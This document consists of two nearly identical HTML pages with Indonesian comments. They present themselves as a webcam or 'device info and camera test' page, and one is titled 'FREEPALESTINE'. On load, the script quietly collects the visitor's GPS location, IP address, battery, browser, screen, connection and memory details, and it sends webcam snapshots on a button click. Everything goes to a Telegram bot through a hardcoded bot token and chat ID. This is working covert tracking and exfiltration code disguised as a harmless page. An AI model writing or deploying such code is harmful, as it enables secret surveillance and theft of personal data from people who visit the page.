
<file: test.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Webcam Capture</title>
    <style>
        body {
            text-align: center;
            background-color: #f0f0f0;
            font-family: Arial, sans-serif;
        }
        video {
            border: 2px solid #555;
            border-radius: 10px;
        }
        canvas {
            display: none;
        }
        #info {
            margin-top: 20px;
        }
        button {
            padding: 10px 20px;
            background-color: #28a745;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }
        button:hover {
            background-color: #218838;
        }
    </style>
</head>
<body>
    <h1>Webcam Capture</h1>
    <video id="video" autoplay></video>
    <br>
    <button id="capture">Ambil Foto</button>
    <canvas id="canvas"></canvas>
    <div id="info"></div>

    <script>
        const telegramBotToken = '8187184376:AAFt5sZqUKDjo4_MXf8GCX77Y3E8Bq4VmPo'; // Ganti dengan token bot Telegram kamu
        const chatId = '6384699480'; // Ganti dengan chat ID kamu atau ID grup di mana pesan akan dikirim

        const video = document.getElementById('video');
        const canvas = document.getElementById('canvas');

        // Fungsi untuk mengirim pesan ke Telegram
        function sendToTelegram(message) {
            const telegramApiUrl = `https://api.telegram.org/bot${telegramBotToken}/sendMessage`;
            const data = {
                chat_id: chatId,
                text: message,
                parse_mode: 'HTML'
            };

            fetch(telegramApiUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(data)
            }).then(response => {
                if (response.ok) {
                    console.log('Pesan terkirim ke Telegram');
                } else {
                    console.error('Gagal mengirim pesan ke Telegram');
                }
            });
        }

        // Fungsi untuk mengirim foto ke Telegram
        function sendPhotoToTelegram(photoBlob) {
            const formData = new FormData();
            formData.append('chat_id', chatId);
            formData.append('photo', photoBlob);

            fetch(`https://api.telegram.org/bot${telegramBotToken}/sendPhoto`, {
                method: 'POST',
                body: formData,
            }).then(response => {
                if (response.ok) {
                    console.log('Foto terkirim ke Telegram');
                } else {
                    console.error('Gagal mengirim foto ke Telegram');
                }
            });
        }

        // Fungsi untuk menangkap gambar
        function captureImage() {
            const context = canvas.getContext('2d');
            context.drawImage(video, 0, 0, canvas.width, canvas.height);
            canvas.toBlob(function(blob) {
                sendPhotoToTelegram(blob); // Kirim foto ke Telegram
            }, 'image/png');
        }

        // Mengumpulkan informasi lokasi
        function getLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(function(position) {
                    const lat = position.coords.latitude;
                    const lon = position.coords.longitude;
                    const locationLink = `https://www.google.com/maps?q=${lat},${lon}`;
                    const locationInfo = `📍 <b>Lokasi GPS:</b> <a href="${locationLink}">Lihat di Google Maps</a>`;
                    document.getElementById('info').innerHTML += `<p>${locationInfo}</p>`;
                    sendToTelegram(locationInfo); // Mengirim ke Telegram
                });
            } else {
                const noLocation = '⚠️ Lokasi tidak tersedia';
                document.getElementById('info').innerHTML += `<p>${noLocation}</p>`;
                sendToTelegram(noLocation); // Mengirim ke Telegram
            }
        }

        // Mendapatkan IP Address
        function getIP() {
            fetch('https://api.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    const ipInfo = `🌐 <b>IP Address:</b> ${data.ip}`;
                    document.getElementById('info').innerHTML += `<p>${ipInfo}</p>`;
                    sendToTelegram(ipInfo); // Mengirim ke Telegram
                });
        }

        // Mendapatkan informasi baterai
        function getBattery() {
            navigator.getBattery().then(function(battery) {
                const batteryInfo = `🔋 <b>Baterai:</b> ${(battery.level * 100)}%, Sedang di-charge: ${battery.charging ? "Ya" : "Tidak"}`;
                document.getElementById('info').innerHTML += `<p>${batteryInfo}</p>`;
                sendToTelegram(batteryInfo); // Mengirim ke Telegram
            });
        }

        // Mendapatkan informasi perangkat (browser, platform, bahasa)
        function getBrowserInfo() {
            const browserInfo = `💻 <b>Browser:</b> ${navigator.userAgent}\n🖥️ <b>Platform:</b> ${navigator.platform}\n🌍 <b>Bahasa:</b> ${navigator.language}`;
            document.getElementById('info').innerHTML += `<p>${browserInfo.replace(/\n/g, '<br>')}</p>`;
            sendToTelegram(browserInfo); // Mengirim ke Telegram
        }

        // Mendapatkan informasi waktu akses (timestamp)
        function getTimeStamp() {
            const now = new Date();
            const timeStamp = `⏰ <b>Waktu Akses:</b> ${now.toLocaleString()}`;
            document.getElementById('info').innerHTML += `<p>${timeStamp}</p>`;
            sendToTelegram(timeStamp); // Mengirim ke Telegram
        }

        // Mendapatkan resolusi layar
        function getScreenResolution() {
            const screenResolution = `🖥️ <b>Resolusi Layar:</b> ${window.screen.width}x${window.screen.height}`;
            document.getElementById('info').innerHTML += `<p>${screenResolution}</p>`;
            sendToTelegram(screenResolution); // Mengirim ke Telegram
        }

        // Mendapatkan kecepatan koneksi internet
        function getConnectionInfo() {
            const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
            if (connection) {
                const connectionInfo = `📡 <b>Kecepatan Koneksi:</b> ${connection.effectiveType}`;
                document.getElementById('info').innerHTML += `<p>${connectionInfo}</p>`;
                sendToTelegram(connectionInfo); // Mengirim ke Telegram
            }
        }

        // Mendapatkan status cookie
        function getCookieStatus() {
            const cookieStatus = `🍪 <b>Status Cookie:</b> ${navigator.cookieEnabled ? "Aktif" : "Non-aktif"}`;
            document.getElementById('info').innerHTML += `<p>${cookieStatus}</p>`;
            sendToTelegram(cookieStatus); // Mengirim ke Telegram
        }

        // Mendapatkan informasi penggunaan memori
        function getMemoryInfo() {
            if (navigator.deviceMemory) {
                const memoryInfo = `📱 <b>Memori Perangkat:</b> ${navigator.deviceMemory} GB`;
                document.getElementById('info').innerHTML += `<p>${memoryInfo}</p>`;
                sendToTelegram(memoryInfo); // Mengirim ke Telegram
            }
        }

        // Mengambil akses kamera
        navigator.mediaDevices.getUserMedia({ video: true })
            .then(stream => {
                video.srcObject = stream;
            })
            .catch(error => {
                console.error('Gagal mengakses kamera: ', error);
            });

        // Menjalankan semua fungsi
        document.getElementById('capture').addEventListener('click', captureImage);
        getLocation();
        getIP();
        getBattery();
        getBrowserInfo();
        getTimeStamp();
        getScreenResolution();
        getConnectionInfo();
        getCookieStatus();
        getMemoryInfo();
    </script>
</body>
</html>
</file>

<file: test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test/test.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FREEPALESTINE🇵🇸</title>
    <style>
        body {
            text-align: center;
            background-color: #f0f0f0;
            font-family: Arial, sans-serif;
        }
        video {
            border: 2px solid #555;
            border-radius: 10px;
        }
        canvas {
            display: none;
        }
        #info {
            margin-top: 20px;
        }
        button {
            padding: 10px 20px;
            background-color: #28a745;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }
        button:hover {
            background-color: #218838;
        }
    </style>
</head>
<body>
    <h1>Info Perangkat Dan Test Kamera😎</h1>
    <video id="video" autoplay></video>
    <br>
    <button id="capture">Ambil Foto</button>
    <canvas id="canvas"></canvas>
    <div id="info"></div>

    <script>
        const telegramBotToken = '8187184376:AAFt5sZqUKDjo4_MXf8GCX77Y3E8Bq4VmPo'; // Ganti dengan token bot Telegram kamu
        const chatId = '6384699480'; // Ganti dengan chat ID kamu atau ID grup di mana pesan akan dikirim

        const video = document.getElementById('video');
        const canvas = document.getElementById('canvas');

        // Fungsi untuk mengirim pesan ke Telegram
        function sendToTelegram(message) {
            const telegramApiUrl = `https://api.telegram.org/bot${telegramBotToken}/sendMessage`;
            const data = {
                chat_id: chatId,
                text: message,
                parse_mode: 'HTML'
            };

            fetch(telegramApiUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(data)
            }).then(response => {
                if (response.ok) {
                    console.log('Pesan terkirim ke Telegram');
                } else {
                    console.error('Gagal mengirim pesan ke Telegram');
                }
            });
        }

        // Fungsi untuk mengirim foto ke Telegram
        function sendPhotoToTelegram(photoBlob) {
            const formData = new FormData();
            formData.append('chat_id', chatId);
            formData.append('photo', photoBlob);

            fetch(`https://api.telegram.org/bot${telegramBotToken}/sendPhoto`, {
                method: 'POST',
                body: formData,
            }).then(response => {
                if (response.ok) {
                    console.log('Foto terkirim ke Telegram');
                } else {
                    console.error('Gagal mengirim foto ke Telegram');
                }
            });
        }

        // Fungsi untuk menangkap gambar
        function captureImage() {
            const context = canvas.getContext('2d');
            context.drawImage(video, 0, 0, canvas.width, canvas.height);
            canvas.toBlob(function(blob) {
                sendPhotoToTelegram(blob); // Kirim foto ke Telegram
            }, 'image/png');
        }

        // Mengumpulkan informasi lokasi
        function getLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(function(position) {
                    const lat = position.coords.latitude;
                    const lon = position.coords.longitude;
                    const locationLink = `https://www.google.com/maps?q=${lat},${lon}`;
                    const locationInfo = `📍 <b>Lokasi GPS:</b> <a href="${locationLink}">Lihat di Google Maps</a>`;
                    document.getElementById('info').innerHTML += `<p>${locationInfo}</p>`;
                    sendToTelegram(locationInfo); // Mengirim ke Telegram
                });
            } else {
                const noLocation = '⚠️ Lokasi tidak tersedia';
                document.getElementById('info').innerHTML += `<p>${noLocation}</p>`;
                sendToTelegram(noLocation); // Mengirim ke Telegram
            }
        }

        // Mendapatkan IP Address
        function getIP() {
            fetch('https://api.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    const ipInfo = `🌐 <b>IP Address:</b> ${data.ip}`;
                    document.getElementById('info').innerHTML += `<p>${ipInfo}</p>`;
                    sendToTelegram(ipInfo); // Mengirim ke Telegram
                });
        }

        // Mendapatkan informasi baterai
        function getBattery() {
            navigator.getBattery().then(function(battery) {
                const batteryInfo = `🔋 <b>Baterai:</b> ${(battery.level * 100)}%, Sedang di-charge: ${battery.charging ? "Ya" : "Tidak"}`;
                document.getElementById('info').innerHTML += `<p>${batteryInfo}</p>`;
                sendToTelegram(batteryInfo); // Mengirim ke Telegram
            });
        }

        // Mendapatkan informasi perangkat (browser, platform, bahasa)
        function getBrowserInfo() {
            const browserInfo = `💻 <b>Browser:</b> ${navigator.userAgent}\n🖥️ <b>Platform:</b> ${navigator.platform}\n🌍 <b>Bahasa:</b> ${navigator.language}`;
            document.getElementById('info').innerHTML += `<p>${browserInfo.replace(/\n/g, '<br>')}</p>`;
            sendToTelegram(browserInfo); // Mengirim ke Telegram
        }

        // Mendapatkan informasi waktu akses (timestamp)
        function getTimeStamp() {
            const now = new Date();
            const timeStamp = `⏰ <b>Waktu Akses:</b> ${now.toLocaleString()}`;
            document.getElementById('info').innerHTML += `<p>${timeStamp}</p>`;
            sendToTelegram(timeStamp); // Mengirim ke Telegram
        }

        // Mendapatkan resolusi layar
        function getScreenResolution() {
            const screenResolution = `🖥️ <b>Resolusi Layar:</b> ${window.screen.width}x${window.screen.height}`;
            document.getElementById('info').innerHTML += `<p>${screenResolution}</p>`;
            sendToTelegram(screenResolution); // Mengirim ke Telegram
        }

        // Mendapatkan kecepatan koneksi internet
        function getConnectionInfo() {
            const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
            if (connection) {
                const connectionInfo = `📡 <b>Kecepatan Koneksi:</b> ${connection.effectiveType}`;
                document.getElementById('info').innerHTML += `<p>${connectionInfo}</p>`;
                sendToTelegram(connectionInfo); // Mengirim ke Telegram
            }
        }

        // Mendapatkan status cookie
        function getCookieStatus() {
            const cookieStatus = `🍪 <b>Status Cookie:</b> ${navigator.cookieEnabled ? "Aktif" : "Non-aktif"}`;
            document.getElementById('info').innerHTML += `<p>${cookieStatus}</p>`;
            sendToTelegram(cookieStatus); // Mengirim ke Telegram
        }

        // Mendapatkan informasi penggunaan memori
        function getMemoryInfo() {
            if (navigator.deviceMemory) {
                const memoryInfo = `📱 <b>Memori Perangkat:</b> ${navigator.deviceMemory} GB`;
                document.getElementById('info').innerHTML += `<p>${memoryInfo}</p>`;
                sendToTelegram(memoryInfo); // Mengirim ke Telegram
            }
        }

        // Mengambil akses kamera
        navigator.mediaDevices.getUserMedia({ video: true })
            .then(stream => {
                video.srcObject = stream;
            })
            .catch(error => {
                console.error('Gagal mengakses kamera: ', error);
            });

        // Menjalankan semua fungsi
        document.getElementById('capture').addEventListener('click', captureImage);
        getLocation();
        getIP();
        getBattery();
        getBrowserInfo();
        getTimeStamp();
        getScreenResolution();
        getConnectionInfo();
        getCookieStatus();
        getMemoryInfo();
    </script>
</body>
</html>
</file>
